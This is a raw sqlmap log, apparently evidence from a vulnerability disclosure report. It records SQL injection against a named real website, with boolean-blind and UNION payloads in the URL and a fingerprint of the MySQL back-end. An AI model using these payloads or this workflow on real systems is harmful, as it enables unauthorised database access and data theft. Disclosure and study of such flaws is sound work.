 [22:55:47] [INFO] testing NULL connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)
    Payload: http://j.xdf.cn:80/zt/" AND MAKE_SET(6047=6047,6988) AND "Yrlp"="Yrlp_0.html
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: http://j.xdf.cn:80/zt/" UNION ALL SELECT CONCAT(0x716b787171,0x5a4461787148416970546e41565041734a41746770567a4474770
5a5274664c5561474446654a49,0x7176767a71)#_0.html
---
[22:55:49] [INFO] the back-end DBMS is MySQL
[22:55:49] [INFO] fetching banner
back-end DBMS: MySQL 5
banner:    '5.5.37-log'
[22:55:49] [INFO] fetched data logged to text files under '/Users/litsand/.sqlmap/output/j.xdf.cn'
www.wooyun.org